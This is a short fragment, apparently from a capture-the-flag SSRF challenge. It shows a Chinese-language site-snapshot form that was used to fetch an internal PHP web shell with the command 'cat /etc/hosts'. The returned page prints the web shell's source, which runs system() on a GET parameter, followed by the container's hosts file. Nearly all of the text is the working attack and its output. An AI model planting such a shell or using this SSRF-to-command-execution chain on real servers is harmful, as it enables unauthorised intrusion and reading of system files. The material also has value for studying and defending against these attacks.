 请输入要查询的网站
Submit
http://172.150.23.22/shell.php?cmd=cat%20/etc/hosts 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.150.23.22   d34617671838